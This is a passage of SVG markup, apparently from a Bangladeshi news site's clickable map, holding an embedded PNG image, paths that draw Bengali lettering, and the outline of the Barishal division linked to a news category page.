					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
					zXvxONlKAAAAAElFTkSuQmCC" transform="matrix(0.8673 0 0 0.8673 -141.6667 -127)">
					</image>
					<g>
						<g>
							<path class="st17" d="M-122.5-113.4v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5
							v-0.5h-13.1v-2h17v2H-122.5z M-124.9-110.4c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-110.4z M-129.6-98.1
							c-0.7-0.7-1.6-1.3-3-2l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-129.6-98.1z"></path>
						</g>
						<g>
							<path class="st17" d="M-117.2-113.4v14.7h-2.3v-14.7h-2.4v-2h6.9v2H-117.2z"></path>
						</g>
						<g>
							<path class="st17" d="M-103.5-113.4c0.6,1.7,1.9,2.6,4,2.6c0.3,0,0.6,0,1-0.1l1.5,1.9c-1.2,2.4-1.7,4.1-1.7,5.2
							c0,2.5,0.3,4.1,1,5l-1.6,0.9c-1-1.5-1.5-3-1.5-4.8c0-1,0.1-2.1,0.3-3.1c0.1-0.4,0.3-1.4,0.8-2.9c-1.4-0.2-2.7-0.7-3.8-1.5
							c-1.3-0.9-2.1-1.9-2.4-3.2c-1.9,1.4-2.7,2.9-2.7,4.4c0,1,0.4,1.5,1.1,1.5c0.9,0,2.1-0.7,2.5-1.5h2.2c0.5,0.8,0.7,1.9,0.7,3.4
							c0,3.8-2.1,5.8-6.1,5.8c-0.7,0-1.7-0.2-2.5-0.5c-1.1-0.4-1.9-1.5-2-1.6c-0.6-0.8-1-1.4-1.3-2c-0.3-0.6-0.6-1.4-1.2-2.5l1.4-1.3
							c0.6,1.6,1.2,3.4,2.8,5c0.4,0.4,1,0.6,1.5,0.7c0.5,0.1,1,0.1,1.2,0.1c1.1,0,2-0.3,2.7-0.9c0.8-0.6,1.2-1.4,1.2-2.5
							c0-0.5-0.1-0.9-0.3-1.3c-0.9,0.9-1.9,1.4-3,1.4c-2.1,0-3.3-1.6-3.3-3.8c0-1.3,0.6-2.8,1.8-4.4h-7.2v-2h20.8v2H-103.5z"></path>
						</g>
						<g>
							<path class="st17" d="M-82-113.4v14.8h-2.3v-11.1c0-0.8-0.2-1.5-0.7-2.1c-0.5-0.7-1.1-1-1.8-1c-1.2,0-2.1,0.9-2.1,2.1
							c0,1.7,0.6,2.4,1.7,2.4c0.3,0,0.7-0.2,1.2-0.5l0.5-0.4v2.6c-0.7,0.7-1.4,1-2.2,1c-0.8,0-1.5-0.5-2.1-1.3l-0.5-0.7
							c-0.7,1.4-1.7,2.1-3,2.1c-0.9,0-1.7-0.4-2.2-1.2v-2.5c0.8,0.9,1.3,1.2,1.8,1.2c1.1,0,1.8-0.8,1.8-2.7c0-1.5-1.1-2.3-3.5-2.4
							c0,0-0.1,0-0.1,0h-0.7H-97v-2h3.5c1.2,0,2.3,0.8,3.2,2.4c0.5-1.3,1.7-2.3,3.1-2.3c1,0,2,0.6,2.9,1.7v-1.7h4.5v2H-82z"></path>
						</g>
						<g>
							<path class="st17" d="M-76.5-113.4v14.7h-2.3v-14.7h-2.4v-2h6.9v2H-76.5z"></path>
						</g>
						<g>
							<path class="st17" d="M-75.4-113.4v-2h14.8v2H-75.4z M-61.9-96.7c-1.5-1.1-3.2-2.1-5.3-2.9c-2.3-1-4.2-1.5-5.8-1.5l-1-3.1
							c1.3,0.2,2.1,0.2,2.6,0.2c1.4,0,2.8-0.3,4.2-0.8c1.9-0.7,2.7-1.6,2.7-2.7c0-1-0.4-1.8-1.2-2.4c-0.7-0.5-1.6-0.8-2.7-0.8
							c-0.7,0-1.3,0.1-1.9,0.4c-0.7,0.3-1,0.7-1,1.2c0,0.7,0.4,1,1.7,1.1l-1.3,1.9c-1.7,0-3.1-1.2-3.1-2.9c0-1.3,0.7-2.3,1.9-2.9
							c1-0.5,2.2-0.8,3.6-0.8c1.6,0,3,0.4,4.3,1.2c1.4,0.9,2.2,2.2,2.2,3.8c0,1.5-0.8,2.9-2.3,4c-1,0.7-2.2,1.2-3.7,1.7
							c2.6,1,5,2.3,7.4,4.1L-61.9-96.7z"></path>
						</g>
						<g>
							<path class="st17" d="M-57-113.4v14.7h-2.3v-14.7h-2.3v-2h2.3l0-0.4c0.1-1.3-0.6-2.6-2.2-3.6c-1.5-1-2.9-1.5-4.3-1.5
							c-1.3,0-2.8,0.4-4.4,1.1c-0.9,0.4-2.2,1.2-4.2,2.4l-1.2-1.7c3.8-2.8,7-4.2,9.6-4.2c2.1,0,4,0.7,5.9,2.1c2.1,1.5,3.1,3.3,3.1,5.3
							c0,0.2,0,0.3,0,0.5h1.9v2H-57z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="borishal">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/barishal/" xlink:href="/division/borishal">

				<path class="st13" d="M72.9,229.1c0.9-1,2.2-2.6,2.2-2.6s1.2-1.5,1.8-2.1s0.9-1.8,0.9-1.8l0.5-5.6c0,0,0-1.5,0.5-1.6
				s1.9-2.1,1.9-2.1v-1.8c0,0,1.5-0.4,1.8-0.8s0.8-2.5,0.8-2.5s-1.5-1.4-1.9-1.8s-1.5-2-1.5-2s-0.5-1,0-1.4s1.1,0,1.2-1.4
				s-0.2-3-0.2-3.6s0.5-2,0.5-2h2.2c0,0-0.2,1.5,0,2.8s0.5,3.5,0.5,3.5s-0.6,1.9-0.4,2.4s1.1,2,1.1,2.4s0.1,2.2,0.1,2.8
				s-0.1,1.1-0.4,1.6s-0.9,1.2-1,1.6s-0.9,1.4-0.9,2s-1,2.4-1,2.4l-0.9,1.4c0,0,0.8,1.4,1.4,1.8s2,1.1,2,1.1s0.4,1.6,0.9,1.6
				s0.8,2.1,2,0s0.4-1,1.6-3.1s1.1-2.9,1.5-3s1.9-2.9,2-3.6s1.4-4.5,1.4-4.5s0.8-1.5,2.9-1.5s3.1,1,4.1-0.2s4-6.9,4-6.9l2.8-5.4
				l0.1-11.4l-2.4-5.4c0,0-1.8-2.1-1.6-3s1.2-3.1,1.2-3.1s-0.1-7.2-0.1-7.6s-2.2-3.2-2.4-3.6s-2.6-2-2.6-2l-1.5-0.6l-2.9-0.8
				l-2.2-0.8l-2.2,0.5l-0.6,0.9c0,0-0.1,0.9-0.1,1.2s-0.2,1.2-0.2,1.9s0,1.5,0,1.5s-0.1,1-0.1,1.4s0,0.8-0.4,1.1s-0.6,0.8-0.9,1.1
				s-0.2,0.4-0.2,0.4l-1.5,0.4l-0.6-1.4l1.1-1.4c0,0,0.5-2.5,0.5-2.9s-0.1-3-0.1-3.6s-0.2-1.4,0.2-1.9s1.2-1.2,1.6-1.4
				s0.9,0.1,1.5,0.1s2,0.2,2.5,0s1-1,1-1l1.4-3.8l-1.5-2.9l-0.9-3.4l-0.6-2.6l-1.1-2.1l-1-2.9l-1.4-2.4l-1.9,0.8l-1.2,0.6l-1.1,1.6
				l-0.9-0.8c0,0-1-0.4-1.4-0.4s-2.2-0.1-2.2-0.1s-0.9,0.4-1,0s-0.8-1.6-0.8-1.6l0.4-1.5l1.4-0.1l1.1,0.2c0,0,2.1,1.6,2.6,0.5l1-1.2
				l-0.6-1.9l-0.1-0.9l0.4-0.5c0,0,0.2,0,0.6-0.1s1.2-0.9,1.2-0.9s0.2-1.6,0.2-2s0.1-2.2,0.1-2.6s0.8-2.6,0.8-2.6l1.4-2.9l2-0.4
				c0,0,0.5,0.2,1,0.4s0.8,0.2,1.2,0.5s1.9,0.8,2.2,0.8s1.4-1.5,1.4-1.5L98,116l-1.1-2.5l-2.5-2c0,0-0.1-1-0.4-1.4s-1.4-1.5-1.4-1.5
				l-1.4-1l0.1-4.2l-1.1-0.9l-1.6-0.6l-0.5-1.9l0.9-0.6h1l0.9,1.1l1-1.9c0,0-0.1-0.2,0.2-0.6s1.5-0.8,1.9-0.9s0.8-1.2,0.8-1.2
				s0.1-0.8-0.2-0.8S92.5,95,92.5,95l-0.8-0.5c0,0-1.1,0.1-1.1,0.5s-0.5,2.4-0.5,2.4L88.9,98c0,0-0.8-0.4-0.8-0.8s0.1-1.9,0.1-1.9
				s-0.1-1.1,0.2-1.2s0.9-0.8,0.9-0.8l-0.4-0.8c0,0-1-0.2-1.1,0.2s-1,2.6-1.1,3s-0.4,1.8-1.1,1.4s-1.1,0.6-1.1,0.6h-3h-0.6l-1.5-2.1
				l-2-2.4l-2.1-0.9h-1.5l-1.4,1l-0.6,0.8l-3.1,1.2l1,1.9l2.4,1.8c0,0-0.5,1.2-0.9,1.4s-1.2,1.4-1.2,1.4l-0.4,1.4l-0.8,1.1l-5.9-0.8
				l-2.6-1.9l-0.2-2.8c0,0,0.1-2.2,0-2.6s-0.8-3-0.8-3l-1.2-1.5l-2.4-0.4l-1.5,1.1h-2L50.8,93l-0.5,1.4l-0.5,1.1L49,97l-1.8,1.1
				l-1.8,1l-2.1,1.2l0.6,2.1l-2.4,1.5l-1.5,1.9l-0.6,1.9l-1.1,2.4l-1.4,2.6l-1.5,2l-2.8,2l-2.5,0.9l-3,0.9l-1.8-0.4l-2.2,0.2
				l-1.6-0.2l-2.9-1.4l0.1,1.4l1.2,0.9l3,1.1l1.2,1.4l0.1,1.9l-1.2,2.1l-0.6,1.5l-0.9,2.1l1,1l0.8,1.1l-0.4,3.5l-0.5,2.8l0.4,2.6
				l0.5,1.4l-0.4,1.8l-1,1.5l-1.6,0.6l-0.5,0.5l-0.1,0.9l2,1.1v1.6l-0.1,0.9l1.5,2.1l0.8,1.9l0.8,1.5l0.9,0.9l-0.8,1.5l0.4,1
				l0.5,3.5l0.8,2.4l0.1,0.8l-3.8,0.2h-2l-1.1,0.4l-0.4,1l0.6,2l0.5,0.6H22l1.5,0.2l0.9,0.8l0.6,2.1l-0.4,1.6l0.1,1.2l-2.2,1.4
				l-1.6,0.9l-0.4,0.6l0.1,1.8c0,0-0.1,0.9,0.8,0.9s2.5,0,2.5,0l1.5-2.2l1-2.1c0,0,0.1-0.8,0.8-1.2s1.1-1.6,1.1-1.6l2.4-2.2l0.8-3.5
				l1.4-2.2l1.6-0.6l0.6-0.1l2,0.5v1.6l-1.4,1.6h-0.9l-0.9,0.8l-0.1,1.5l-1.1,3.2l-1.4,2l-2.2,1.4l-1,1.6l-3.1,3.2l-2.8,6.4l-2,4.9
				l-1,4.6l0.1,4.1l1.6,1.8l0.6,2.8l1.4,3.1l0.5,2.5h1.1l-0.5,7.6l-0.5,0.9v4.5l1,4.9l2.8,3.8c0,0,2.9,1.4,3.2,1.4s1.1-0.9,1.1-0.9
				l-0.9-3.9c0,0,0.2-1.6,0.4-2.6s0.1-1.6,0.4-2.2s0.5-1.4,1.1-1.8s1.1-0.5,1.8-1.1s2.1-4.4,2.1-4.4l-0.2-3v-1.5l2.5-1.9l2.1-1.1
				l0.8-0.8l1.5-0.4l0.5,0.8v1.1l-1.1,1.6l-1.5,1l-1.5,1.1l-0.4,2l-0.6,1.6l0.6,2.9v1.8l-1.1,2l-1.8,1h-1.4l-0.6,0.1l-0.6,2.2
				l1.9,3.9l3.6,1.2l2.6-1.6c0,0,0.4-3.6,0.4-4.1s0.4-2,0.4-2l1.9-2l5-5.5c0,0,1.8-1.2,1.9-1.6s0.5-1.8,0.5-1.8l0.5-0.8l1.1-0.2H55
				h2.8c0,0,1.1-1.2,1.1-1.8s0-3.2,0-3.2l1.4-2.9l1-1.4l1.4-0.1l0.8,0.2l1.1,1.2l-1,2.1l-0.4,2.5l-0.9,3l-0.5,1L61,218
				c0,0-3.4,0.2-3.9,0.2s-2,0-2,0s-1.6,0-1.8,0.4s-1,2.4-1,2.4l-0.9,1.4l-4.8,4.1l-2,2.9l-0.4,3.2l-0.8,1.9l-1.1,2l-3.4,2l-1.1,0.4
				l-0.6,0.5l0.5,11.4l3.9,1.2l1.6-1.1l1.8-2.1l0.4-1.2l0.1-4.5l1.6-1.5l1.6,0.2l-0.1,3.6l0.1,1.8v1.8l-1.6,0.9c0,0-1,0.8-1.2,1.1
				s-0.8,1.1-0.8,1.1l0.1,2.5c0,0,2.4,3,2.8,3s3,0.4,3.6,0.4s2.4,0,4,0c1.6,0,3.1-0.4,3.5-0.6s2-1.1,2.4-1.8s0.5-1.2,1.1-1.8
				s0.8-0.5,1.6-1s2-1.5,2-1.5l4.1-11.4c0,0,0.6-3.2,0.6-3.9s-0.5-3.1,0-4S72,230.1,72.9,229.1z"></path>
				<path class="st13" d="M96,109.1c0.4,0.2,3.4,0.4,3.4,0.4h3c0,0,0.5-0.4,0.6-0.8s0.4-0.8,0.4-0.8s0.8-0.4,1.1-0.5s1.2,0.1,1.2,0.1
				l0.5,0.6l0.5,1.4c0,0,0,1.1,0,1.9s1.2,1.5,1.2,1.5s1.1,0.9,1.9,1.5s1.5,0.5,2,0.5s0.9-0.8,1.5-1.2s-0.2-1.1-0.2-1.5
				s-0.9-1.4-0.9-1.4s-0.8-1.2-1.5-2s-0.5-1.5-0.5-1.5s0-1.2,0-1.6s-1.1-1.1-1.8-1.8s-1.2-2.2-1.8-2.9s-1.4-1.6-2.4-2.4
				s-1.6-1.6-1.6-1.6l-0.9,1.1c0,0-1,1-2,1s-0.5,0.2-1.4,0.8s-0.6,0.8-1.1,1.6s-0.5,1.1-1.1,2.2s-0.6,0.9-1.2,1.6s-0.5,1.6-0.9,2.4
				S95.6,108.9,96,109.1z"></path>
				<path class="st13" d="M113.4,119.9c-1.2-0.8-1-0.4-1.6-0.5s-1.6,0-2.1,0s-2.8-0.4-3.1-0.5s-0.6-0.5-1.2-0.5s-1,0.1-1.4,0.1
				s-1.1,0.4-1.8,0.4s-1.1-0.2-2.5-0.1s0,0-0.5,0.2s-0.4,0.5-1.1,1.4s-0.5,0.9-1.6,1.6l-1.8-0.8c0,0,0,0-0.9-0.2s0,0-0.4-0.2
				s-0.6,0-0.6,0l-1.6-0.4c0,0,0,0-0.9,0.5s-0.5,0.9-0.5,1.9s0.1,6.5-0.1,8.2s-0.4,0.8-0.8,1.2s1.2,1.5,1.8,1.6s1.2,0.4,1.9,0.8
				s1.1,0.6,1.6,0.9s0.1,0.6,0.1,1.1s-0.2,1.2-0.5,1.6s-0.1,1.6-0.1,2.1s0.6,0.9,0.9,1.4s1,1.8,1,1.8s0.5,0,0.9,0s0.9-0.4,1.2-0.6
				s2-1.8,2.2-2.8s0-1.9,0-3.6s0-2.5,0-2.5l-0.9-1.2V131c0,0,1.6-0.9,2-0.9s2.5,0.1,3.8,0.2s0.6-0.5,1.2-0.6s1.1-0.8,1.1-0.8
				s1.4,0.2,4.2,0.2s1.5-1.4,1.5-1.4l1.1-0.1c0,0,2.4-1.4,2.8-1.8s0-2.6,0-2.6s-0.1-0.6-2.1-2.8S114.6,120.6,113.4,119.9z"></path>
				<path class="st13" d="M138.3,169.3c-0.4-0.8-0.5-1.5-0.5-1.5l-9-6.5l-1.1-5.9c0,0,0-1.1,0-1.5s0-1.1-0.5-1.2s-2.2-1-2.8-1.2
				s-2.6-1-2.6-1l-1.9-1.5l-2.1-0.9l-0.6-12.1l-0.8-1.8l-0.6-1.4c0,0-0.8-1.5-1.1-1.5s-2.9,0-4.1,0s-4,0-4.5,0s-2,0.5-2,0.5
				l-0.5,1.2l-1.1,2.5c0,0,0.5,0.9,0.5,1.6s-0.2,3.4-0.2,3.4l-0.8,1l-0.6,1.1l-0.1,1.4l-0.2,3l-1.1,2v2.4l0.2,0.9l0.5,0.8
				c0,0,0.4,1.6,1.1,1.9s1.4,0.4,1.4,0.4c0.8,0.5,1.9,2.8,1.9,2.8s0.5,1,1,1s1.4,0,1.8,0.1s0.5-0.1,1.5,0.8s0,0.2,1,0.9
				s1.8,1.2,2.1,1.8s0.5,0.8,1.1,2s0.5,0,0.8,2.1s0.2,2.9,0.2,2.9l0.2,1.2c0,0,0.6,0,0.9,0.6s0.9,5.1,0.9,5.1s-1.2,0.2-1,2.1
				s0.1,19.5,0.1,19.5l-1.4,3.6l-0.9,1c-0.6,0.6-1.2,0.6-1.4,1s-0.2,1.5-0.4,1.9s-0.2,0.9-0.2,0.9s-0.4,0-0.6,0.9s-0.2,0-0.2,0.9
				s0.4,0.5,0,0.9s-0.6,0.1-0.6,0.1l-0.8,0.5l0.1,1.2v1.6l-0.5,0.4c0,0-0.2-0.8-0.2,0.6s0.5,2.9,0.5,2.9c0.5,1,0.5,1,0.5,1.9
				s0,2.4,0,2.4s-1,0.1-1.1,0.8s-0.8,1.1-0.9,1.5s-0.1,0.4-0.1,0.4l-1.1,0.8l-0.2,1.5c0,0-0.2,1.6-0.2,2.4s0.5,1.9,0.5,1.9
				s0.2,0,0.9,0s2,0.1,2,0.1l1.2-2.4l0.2-2l0.9-0.9c0,0,0.5-0.4,1-0.8s1.5-2.2,1.5-2.2s-0.1-0.5,0-0.9s0.4-0.9,0.4-0.9l0.9-0.1
				c0.8,0,0.8,0,0.8,0l0.2,1.1l0.1,1.1c0,0-0.2,0.4-0.5,0.8s-0.6,0.9-1.2,1.4s-0.4-0.4-0.6,0.5s-0.1,0.6-0.9,1.5s-0.8,0.9-0.8,0.9
				l-0.2,0.9c0,0-0.9,0.2-0.9,0.9s0,1.6,0,1.6s-0.4,0.5-0.6,1.4s-1.1,1-0.5,1.8s1.8,1.8,3.2,1.4s2.2-1.2,2.2-1.2l1.1-0.4
				c0,0,0.8-1.5,0.9-1.9s0.2-0.6,0.4-1.5s0.2-2.2,0.2-2.2s1-0.5,1-0.9s0-0.4,0-0.4s1.1-0.1,1.5-0.4s-0.5,0.4,0.4-0.2
				s-1.1-0.1,0.9-0.6s1.1-0.2,2-0.5s1.4-0.8,1.9-0.8s1.1-1.5,1.1-1.5l0.9-1.2v-1.6c0,0,0.2-0.5,0.8-0.9s0.9-1.1,1.8-1.5
				s1.6-0.6,2.2-1.5s0.1-0.4,0.6-1.9s0.4-1.6,0.6-2.8s0.5-2.9,0.5-2.9l2.8-13.8l2.2-22.6c0,0-1.2-1.2-1.2-1.6S138.6,170,138.3,169.3
				z"></path>
				<path class="st13" d="M155.1,179.8c-0.9-0.4-0.9-1-0.9-1l-1.2,0.4c0,0-0.2,0.5-0.6,0.6s-1.6,0.9-1.6,0.9l1,1.9
				c0,0,0.5,0.5,0.9,0.8s0.8,0.4,0.8,0.4l1.2-0.4c0,0,0.8-0.2,1.1-0.2s0.6-1.1,0.6-2S156,180.1,155.1,179.8z"></path>
				<path class="st13" d="M153.4,176.6l1.4-0.1v-0.9v-2l0.2-0.5v-1.8l0.9,0.5l0.1-0.6l-0.5-1c0,0-0.6,0-1.5,0.1s0,0-0.5,0.5
				s-0.2,1-0.8,1.4s-0.4,0.9-0.5,1.2s0,1.9,0,1.9L153.4,176.6z"></path>
				<path class="st13" d="M150.8,198.5c1.2-1.2,1-1.4,1.6-1.9s0.6-9,0.6-9l-0.4-0.8c0,0-0.1-0.5-1-0.5s-1.9-0.1-1.9-0.1l-0.2,0.5
				l-0.4,1.2l1.1,1.8c0,0-0.1,0.8-0.5,1s-0.8-0.4-0.8,0.9s-0.1,2.1-0.1,2.5s-0.2,2.1-0.2,2.1s0.2-0.4-0.4,1.1s-0.5,2-1,2.4
				s-1,0.5-1.2,1.1s-0.4,1.5-0.4,1.5s0.9,0.6,1.6,0.6s2.9-3.2,2.9-3.2S149.5,199.8,150.8,198.5z"></path>
				<path class="st13" d="M153.6,202.8c0,0,0-2,0-2.5s-0.2-0.9-0.2-0.9s-0.6-0.6-1.6-0.1s0,0-0.6,0.6s0,0.8-0.4,1.6s0,2.6-0.2,3.6
				s1.1,2.9,1.1,2.9l0.5,0.1l0.6-0.8c0,0,0-0.6,0.2-1.9s0,0,0.5-0.6s0.4-0.8,0.4-0.8L153.6,202.8z"></path>
				<path class="st13" d="M147.1,206.1l-1.4,0.5c0,0,0,1.4,0,1.8s0,1.5-0.2,3.1s0,0-1.1,0.5s0,0-0.5,0.2s-0.2,0.9-0.2,0.9l0.4,1.5
				v1.9l1.1,1.8h1.6l1.1-0.4l1-2.9l-0.4-8.9L147.1,206.1L147.1,206.1z"></path>
				<path class="st13" d="M110.5,173.6c0,0.8-0.1,2.1,0.1,2.6s0.2-0.1,0.2,0.5s0.5,1.2,0.5,1.2s0.2,1.1,0.9-0.2s0.6-1.4,0.6-1.4
				l1-1.1c0,0,0.2-1.2,0-2.1s-0.2-1.5-0.2-1.5l-0.8-0.1c0,0-0.4-0.8-0.4-1.1s-1-0.8-1-0.8l-0.5,2.4l0.1,0.6
				C111.1,172.6,110.5,172.9,110.5,173.6z"></path>
				<path class="st13" d="M108.3,174.5l-0.8-0.8l-1.2,0.6l-0.3,2.2l1.4,2.2l1,1l0.2,1.1l0.8,1.1c0,0,0.5,3.1,0.5,3.5s0.1,0.9,0.1,0.9
				l-0.1,4.6l0.5,2l1.1-0.1c0,0-0.5-6.9-0.4-7.9s0.8-0.8,0.8-0.8l0.6,1.1l0.8,0.5c0,0,0-0.6,0.1-2.8s-0.1-0.6-0.9-1.6s0,0-0.5-0.2
				s-0.5-0.5-1-1s-1-1.1-1.6-1.5S109,177,109,177L108.3,174.5z"></path>
				<path class="st13" d="M105.4,212.4c0,0,0,0-0.8,0s-0.6,0.4-1,0.8s-0.2,1.8-0.4,2.5s0.9,1.6,1.4,1.9s0.1,1,0.1,1l0.6,1.2l0.9-0.1
				l-0.1-2.5l0.2-3.8L105.4,212.4z"></path>
				<path class="st13" d="M102,214.8c0,0,0,0-0.8,0.6s-0.6,0.8-1.9,1.6s-1.5,1.5-1.5,1.5s-2,2.5-3.6,2.5s-0.9,0.2-1.1,2.6
				s-0.1,1.1-0.8,1.9s-0.4,1.2-0.1,2s0,0,0.5-0.2s0.9-0.5,0.9-0.5s0.9,0,1.5,0s0.4-0.8,0.4-1.1s1.4-0.6,1.4-0.6s0.6,0.1,1,0.2
				s0.2,0.6,0.1,1.5s-0.1,0.8-0.9,1.5s-1.4,0.8-2.1,1.1s-0.9,2.8-0.9,3.1s0.2,0.8,0.8,1.2s1.9,0.1,2.2,0.1s1.8-0.4,2.6-0.9
				s1.1-2.4,1.6-3.2s0.8-2.9,0.9-3.4s0.1-2.6,0.1-3.6s-0.4-2.5-0.4-3s0.5-4.9,0.5-4.9L102,214.8z"></path>
				<path class="st13" d="M106.4,238.3c-0.8-0.6-0.2,0.2-0.8-0.6s-0.4-0.2-0.5-0.9s-1.2-1.1-1.2-1.1s-1.1,3-1.5,3s-0.9,0.4-1.6,0.4
				s-1.5,0-2,0s-1.1,0-1.1,0s-1-0.5-1.2,0.6s-0.5,2.6-0.5,3s0,0.4,0,1.9s0,2.5,0,3s0.2,0.9-0.1,1.6s-1.1,1-1.1,1.5s-0.5,1.4,0.1,1.4
				s1.2,1.2,2.5,0s1.8-1.9,1.9-2.2s0.4-0.1,0.9-1.4s0.4-1.1,1.1-2.1s0-1.1,1.2-1.4s1.4,0.5,1.8-0.2s0.8-1.1,0.8-1.5
				s-0.2-0.5,0.1-1.1s1-1.2,1-1.2s1.5-0.9,1.2-1.4S107.1,238.9,106.4,238.3z"></path>
